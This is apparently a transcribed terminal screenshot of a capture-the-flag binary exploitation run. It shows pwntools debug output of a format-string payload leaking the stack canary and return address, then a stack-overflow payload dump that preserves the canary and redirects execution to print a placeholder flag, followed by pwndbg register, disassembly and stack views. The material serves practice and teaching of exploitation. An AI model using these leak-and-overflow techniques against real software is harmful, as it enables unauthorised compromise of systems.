 File Actions Edit View Help
b'  |    ╞═══╪═══╡    |  |\n'
b'^^^^^^^^^^^^^^^^^^^^^^^^\n'
b'\n'
b"Hi! What's your name? "
[DEBUG] Sent 0xc bytes:
b'%17$p-%19$p\n'
/home/gg/Desktop/day2/1/1.py:11: BytesWarning: Text is not bytes; assuming A
SCII, no guarantees. See https://docs.pwntools.com/#bytes
p.recvuntil("0x")
[DEBUG] Received 0x44 bytes:
b'Nice to meet you, 0xfbd29ce8f6ec0400-0x562cd4c4046f!\n'
b'Anything else? '
can =  0xfbd29ce8f6ec0400
re =  0x562cd4c4046f
base =  0x562cd4c3f000
/home/gg/.local/lib/python3.11/site-packages/pwnlib/tubes/tube.py:841: Bytes
Warning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.
pwntools.com/#bytes
res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Sent 0x51 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa
|aaaa|aaaa|
*
00000030  61 61 61 61  61 61 61 61  00 04 ec f6  e8 9c d2 fb  |aaaa|aaaa
|····|····|
00000040  ef be ad de  00 00 00 00  31 02 c4 d4  2c 56 00 00  |····|····
|1···|,V··|
00000050  0a  |·|
00000051
[*] Switching to interactive mode
[DEBUG] Received 0x10 bytes:
b'flag{123456789}\n'
flag{123456789}
[*] Got EOF while reading in interactive
$
R8   0x0
R9   0x0
R10  0x0
R11  0x202
R12  0x0
R13  0x7fffffffdf48 —▸ 0x7fffffffe2bd ◂— 'COLORFGBG=15;0'
R14  0x0
R15  0x7ffff7ffd000 (_rtld_global) —▸ 0x7ffff7ffe2d0 —▸ 0x555555554000 ◂— 0x10102464c457f
RBP  0x7fffffffde00 —▸ 0x7fffffffde20 ◂— 0x1
*RSP  0x7fffffffdda0 ◂— '%17$p-%19$p!\n'
*RIP  0x5555555553d1 ◂— lea rax, [rbp - 0x40]
[ DISASM / x86-64 / set emulate on ]
0x7ffff7e1cbdb <printf+171>    mov    rdx, qword ptr [rsp + 0x18]
0x7ffff7e1cbe0 <printf+176>    sub    rdx, qword ptr fs:[0x28]
0x7ffff7e1cbe9 <printf+185>    jne    printf+195    <printf+195>
0x7ffff7e1cbeb <printf+187>    add    rsp, 0xd8
0x7ffff7e1cbf2 <printf+194>    ret
↓
► 0x5555555553d1    lea    rax, [rbp - 0x40]
0x5555555553d5    mov    rdi, rax
0x5555555553d8    mov    eax, 0
0x5555555553dd    call   gets@plt    <gets@plt>
0x5555555553e2    nop
0x5555555553e3    mov    rax, qword ptr [rbp - 8]
[ STACK ]
00:0000│ rsp 0x7fffffffdda0 ◂— '%17$p-%19$p!\n'
01:0008│-058 0x7fffffffdda8 ◂— 0xa21702439 /* '9$p!\n' */
02:0010│-050 0x7fffffffddb0 —▸ 0x7ffff7f9e780 (_IO_2_1_stdout_) ◂— 0xfbad2887
03:0018│-048 0x7fffffffddb8 —▸ 0x7ffff7e3fcfa (puts+506) ◂— cmp eax, -1
04:0020│-040 0x7fffffffddc0 ◂— 0x0
05:0028│-038 0x7fffffffddc8 —▸ 0x7ffff7e48e89 (_IO_file_setbuf+9) ◂— test rax, rax
06:0030│-030 0x7fffffffddd0 —▸ 0x7fffffffdf38 —▸ 0x7fffffffe2a2 ◂— '/home/gg/Desktop/day2/1/ff'
07:0038│-028 0x7fffffffddd8 —▸ 0x7fffffffde00 —▸ 0x7fffffffde20 ◂— 0x1
[ BACKTRACE ]
► 0   0x5555555553d1
1   0x55555555546f
2   0x7ffff7df16ca __libc_start_call_main+122
3   0x7ffff7df1785 __libc_start_main+133
4   0x55555555516e